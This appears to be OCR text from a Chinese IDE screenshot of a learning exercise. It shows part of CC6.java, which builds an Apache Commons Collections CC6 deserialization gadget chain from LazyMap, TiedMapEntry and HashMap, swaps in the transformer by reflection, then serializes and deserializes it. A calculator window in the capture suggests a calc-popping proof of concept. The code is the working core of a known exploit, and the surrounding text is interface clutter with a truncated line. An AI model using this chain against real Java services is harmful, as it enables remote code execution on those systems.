 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC6.java
cc src main java org example CC6 main
CC6
项目
CC6.java HashMap.java String.java LazyMap.java CC1Test.java TiedMapEntry.java
cc D:\Download\cc
.idea
src
main
java
org.example
Test
CC1Test
CC6
CCTest
resources
test
java
target
classes
org
example
Test
CC1Test
CC6
CCTest
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
5 1 1
27 // 现在我们开始更改,也就是在put的时候我们是不能触发这条链的 我们可以更改chainedTransformer transformers LazyMap
28 // 这里原来放的是chainedTransformer 我们给他放一个空的
29 Map lazyMap = LazyMap.decorate(objectObjectHashMap,new ConstantTransformer( constantToReturn: 1));
30 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
31 HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
32 objectObjectHashMap1.put(tiedMapEntry,"bbb");
33
34 // 这里将aaa删除
35 lazyMap.remove( key: "aaa");
36
37 // 我们来改回factory
38 Class<LazyMap> lazyMapClass = LazyMap.class;
39 // 获取这个factory
40 Field factoryField = lazyMapClass.getDeclaredField( name: "factory
41 factoryField.setAccessible(true);
42 // 这里我们在改回chainedTransformer
43 factoryField.set(lazyMap,chainedTransformer);
44
45 serialize(objectObjectHashMap1);
46 unserialize( Filename: "ser.bin");
47
48
数据库
SciView
Maven
通知
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC6
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
Bookmarks
结构
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项 重复项
构建在 2秒29毫秒 中成功完成 (片刻 之前) 43:33 CRLF UTF-8 4 个空格